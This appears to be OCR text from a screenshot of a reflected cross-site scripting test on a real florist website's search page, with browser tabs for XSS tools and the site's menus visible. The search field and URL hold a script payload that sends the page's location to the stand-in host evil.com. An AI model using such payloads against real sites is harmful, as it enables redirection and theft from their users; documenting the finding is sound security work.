 Search - Iris Florists mangalore
https://www.irisflorists.com/search?
Bakarmax : An Indian webcomic
XSS Hunter
GitHub - payloadbox/xss-paylo
https://www.irisflorists.com/search?
100%
22
Iris
Florists & Décor
" /><script>alert(document.location=http://evil.com
" name="q" placeholder="Search flow
https://www.irisflorists.com/search?q=<script>alert(document.location%3Dhttp%3A%2F
%2Fevil.com")<%2Fscript>
0
SAME DAY DELIVERY BIRTHDAY ANNIVERSARY FLOWERS CAKES PLANTS COMBOS CHOCOLATES OCCASIONS PERSONALISED MORE GIFTS
Search results for "" 0 Products
Filters
Price
Low to High
High to Low
Occasion
Anniversary
Bhai Dooj
Birthday
Boss Day
Children's Day
Chocolate Day
Christmas
Daughter's Day
Diwali
Eid-12th May'21
Father's Day
We Are Here
1
Read www.irisflorists.com